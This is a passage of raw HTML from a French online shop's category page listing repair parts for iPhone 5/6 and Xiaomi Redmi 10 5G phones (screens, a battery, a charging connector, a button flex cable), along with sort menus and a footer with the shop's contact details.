          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-6/2058-ecran-tactile-premium-apple-iphone-6-noir-3701578019483.html">Ecran + Tactile Premium Apple iPhone 6 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 6 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="231" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-5/231-ecran-tactile-apple-iphone-5-noir-3701578002010.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/391-home_default/ecran-tactile-apple-iphone-5-noir.jpg"
              alt = "Ecran + Tactile Apple..."
              data-full-size-image-url = "https://storephone.fr/391-large_default/ecran-tactile-apple-iphone-5-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-5/231-ecran-tactile-apple-iphone-5-noir-3701578002010.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-5/231-ecran-tactile-apple-iphone-5-noir-3701578002010.html">Ecran + Tactile Apple iPhone 5 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 5 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="232" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-5/232-ecran-tactile-apple-iphone-5-blanc-3701578002027.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/393-home_default/ecran-tactile-apple-iphone-5-blanc.jpg"
              alt = "Ecran + Tactile Apple..."
              data-full-size-image-url = "https://storephone.fr/393-large_default/ecran-tactile-apple-iphone-5-blanc.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-5/232-ecran-tactile-apple-iphone-5-blanc-3701578002027.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-5/232-ecran-tactile-apple-iphone-5-blanc-3701578002027.html">Ecran + Tactile Apple iPhone 5 Blanc</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 5 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
              </div>
    </div>
  </section>
</div>
<div class="links">
  </div>

                                                    </div>
                        

                        
  <div id="content-wrapper" class="left-column col-md-12 col-lg-9">
    
    
  <section id="main">

    
      <div class="block-category card card-block">
    		
		      <h1 class="h1">Redmi 10 5G</h1>
			
		
              <div id="category-description" class="text-muted"><p>Retrouvez dans cette catégorie les pièces détachées appropriées au Xiaomi Redmi 10 5G.</p></div>
          </div>
    <!-- REMI
<div class="text-sm-center hidden-md-up">
      <h1 class="h1">Redmi 10 5G</h1>
    </div>
-->
  
  


    <section id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-md-down total-products">

    <i class="gl show_grid active">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Layer_4" data-name="Layer 4"><rect x="2" y="2" width="8" height="8" rx="3" ry="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="14" width="8" height="8" rx="3" ry="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="14" y="2" width="8" height="8" rx="3" ry="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="14" y="14" width="8" height="8" rx="3" ry="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/></g>
      </svg>
    </i>
    <i class="gl show_list ">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Layer_4" data-name="Layer 4"><rect x="2" y="2" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="10" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="18" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/></g></svg>
    </i>

          <p>Il y a 5 produits.</p>
      </div>
  <div class="col-lg-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par :</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Prix, décroissant    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://storephone.fr/1650-redmi-10-5g?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/1650-redmi-10-5g?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/1650-redmi-10-5g?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/1650-redmi-10-5g?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/1650-redmi-10-5g?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/1650-redmi-10-5g?order=product.price.desc"
        class="select-list current js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/1650-redmi-10-5g?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/1650-redmi-10-5g?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-5 de 5 article(s)
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row">
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="4349" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/poco-m5/4349-ecran-tactile-xiaomi-poco-m4-5g-poco-m5-5g-redmi-10-5g-redmi-note-11e-redmi-note-11r-noir-3701578037203.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/6173-home_default/ecran-tactile-xiaomi-poco-m4-5g-poco-m5-5g-redmi-10-5g-redmi-note-11e-redmi-note-11r-noir.jpg"
              alt = "Ecran + Tactile Xiaomi Poco..."
              data-full-size-image-url = "https://storephone.fr/6173-large_default/ecran-tactile-xiaomi-poco-m4-5g-poco-m5-5g-redmi-10-5g-redmi-note-11e-redmi-note-11r-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/poco-m5/4349-ecran-tactile-xiaomi-poco-m4-5g-poco-m5-5g-redmi-10-5g-redmi-note-11e-redmi-note-11r-noir-3701578037203.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/poco-m5/4349-ecran-tactile-xiaomi-poco-m4-5g-poco-m5-5g-redmi-10-5g-redmi-note-11e-redmi-note-11r-noir-3701578037203.html">Ecran + Tactile Xiaomi Poco M4 5G / Poco M5 5G / Redmi 10 5G / Redmi Note 11E / Redmi Note 11R Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour </span><span style="font-family:Arial;font-size:13.3333px;">Xiaomi Poco M4 5G, </span><span style="font-family:Arial;font-size:10pt;">Xiaomi Poco M5 5G, </span><span style="font-family:Arial;font-size:13.3333px;">Xiaomi Redmi 10 5G, Xiaomi Redmi Note 11E et Xiaomi Redmi Note 11R</span><span style="font-family:Arial;font-size:10pt;"> permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="16277" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/redmi-10-5g/16277-ecran-complet-xiaomi-redmi-10-5g-noir-3701578060102.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/9158-home_default/ecran-complet-xiaomi-redmi-10-5g-noir.jpg"
              alt = "Ecran Complet Xiaomi Redmi..."
              data-full-size-image-url = "https://storephone.fr/9158-large_default/ecran-complet-xiaomi-redmi-10-5g-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/redmi-10-5g/16277-ecran-complet-xiaomi-redmi-10-5g-noir-3701578060102.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/redmi-10-5g/16277-ecran-complet-xiaomi-redmi-10-5g-noir-3701578060102.html">Ecran Complet Xiaomi Redmi 10 5G Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Xiaomi Redmi 10 5G </span><span style="font-size:10pt;font-family:Arial;">permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="4562" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/poco-m4-5g/4562-batterie-premium-xiaomi-poco-m4-5g-poco-m5-redmi-10-5g-3701578038422.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/6541-home_default/batterie-premium-xiaomi-poco-m4-5g-poco-m5-redmi-10-5g.jpg"
              alt = "Batterie PREMIUM Xiaomi..."
              data-full-size-image-url = "https://storephone.fr/6541-large_default/batterie-premium-xiaomi-poco-m4-5g-poco-m5-redmi-10-5g.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/poco-m4-5g/4562-batterie-premium-xiaomi-poco-m4-5g-poco-m5-redmi-10-5g-3701578038422.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/poco-m4-5g/4562-batterie-premium-xiaomi-poco-m4-5g-poco-m5-redmi-10-5g-3701578038422.html">Batterie PREMIUM Xiaomi Poco M4 5G / Poco M5 / Redmi 10 5G</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;"><span style="font-family:Arial;"><span style="font-size:10pt;">Batterie pour</span><span style="font-size:13.3333px;"> Xiaomi Poco M4 5G, Xiaomi Poco M5 et </span></span></span><span style="font-family:Arial;font-size:13.3333px;">Xiaomi Redmi 10 5G</span><span style="font-size:10pt;font-family:Arial;"> vous permettant de retrouver l'autonomie de votre appareil.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="4573" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/poco-m4-5g/4573-connecteur-de-charge-xiaomi-poco-m4-5g-redmi-10-5g-3701578038460.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/6325-home_default/connecteur-de-charge-xiaomi-poco-m4-5g-redmi-10-5g.jpg"
              alt = "Connecteur De Charge Xiaomi..."
              data-full-size-image-url = "https://storephone.fr/6325-large_default/connecteur-de-charge-xiaomi-poco-m4-5g-redmi-10-5g.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/poco-m4-5g/4573-connecteur-de-charge-xiaomi-poco-m4-5g-redmi-10-5g-3701578038460.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/poco-m4-5g/4573-connecteur-de-charge-xiaomi-poco-m4-5g-redmi-10-5g-3701578038460.html">Connecteur De Charge Xiaomi Poco M4 5G / Redmi 10 5G</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Connecteur de charge Xiaomi Poco M4 5G et Xiaomi Redmi 10 5G vous permettant d'alimenter votre batterie dans de meilleures conditions.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="18015" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/redmi-10-5g/18015-nappe-power-volume-xiaomi-redmi-10-5g-3701578075793.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/11377-home_default/nappe-power-volume-xiaomi-redmi-10-5g.jpg"
              alt = "Nappe Power + Volume Xiaomi..."
              data-full-size-image-url = "https://storephone.fr/11377-large_default/nappe-power-volume-xiaomi-redmi-10-5g.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/redmi-10-5g/18015-nappe-power-volume-xiaomi-redmi-10-5g-3701578075793.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/redmi-10-5g/18015-nappe-power-volume-xiaomi-redmi-10-5g-3701578075793.html">Nappe Power + Volume Xiaomi Redmi 10 5G</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Nappe power et volume pour </span><span style="font-family:'Helvetica Neue';font-size:13px;"><span style="font-family:Arial;"><span style="font-size:13.3333px;">Xiaomi Redmi 10 5G</span></span></span><span style="font-family:'Helvetica Neue';font-size:13px;"><span style="font-family:'Helvetica Neue';"><span style="font-size:13px;"> </span></span></span><span style="font-family:'Helvetica Neue';font-size:13px;">v</span><span style="font-family:Arial;font-size:10pt;">ous permettant de retrouver la fonctionnalité des boutons on/off et volume.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-12 pr-0 pl-0">
    
         
  </div>
  <div class="col-md-12 showing">
    
      Affichage 1-5 de 5 article(s)
    
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


                        
                    </div>
                    <!-- Module Ever Block -->
<!-- /Module Ever Block -->

                </section>

                <footer id="footer">
                    
                                <div class="container">
  <div class="row_zero">
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
        <div class="row">
      
        

<div class="block-contact col-md-4 links wrapper">
  <div class="hidden-sm-down">
    <h4 class="text-uppercase block-contact-title">Informations</h4>
              <img class="logo_footer img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-footer-1.png" alt="Store phone" />
            <p>
        Store phone<br />27 Boulevard Charles Moretti<br />13014 MARSEILLE<br />France
                  <br>
                    Appelez-nous : <span>0465848674</span>
                                  <br>
                    Écrivez-nous : <a href="mailto:info@storephone.fr" class="dropdown">info@storephone.fr</a>
              </p>
  </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://storephone.fr/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="col-md-5 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Notre Société</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Notre Société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-cms-page-6-3"
                class="cms-page-link"
                href="https://storephone.fr/content/6-expedition-et-livraison"
                title="Nos conditions d&#039;expédition et de livraison"
                            >
              Expédition et livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-3"
                class="cms-page-link"
                href="https://storephone.fr/content/7-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-8-3"
                class="cms-page-link"
                href="https://storephone.fr/content/8-cgv"
                title="Nos conditions générales de vente"
                            >
              CGV
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-3"
                class="cms-page-link"
                href="https://storephone.fr/content/9-a-propos-de-nous"
                title="En savoir plus sur notre entreprise"
                            >
              A propos de nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-3"
                class="cms-page-link"
                href="https://storephone.fr/content/10-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Aide à l&#039;achat</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Aide à l&#039;achat</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-14-2"
                class="cms-page-link"
                href="https://storephone.fr/content/14-notre-gamme-de-pieces-detachees"
                title=""
                            >
              Notre gamme de pièces détachées
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-15-2"
                class="cms-page-link"
                href="https://storephone.fr/content/15-nos-grades"
                title=""
                            >
              Nos grades
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="block_myaccount_infos col-md-3 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://storephone.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://storephone.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-9-1-1.css" type="text/css" media="all"><div  class="elementor elementor-9 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
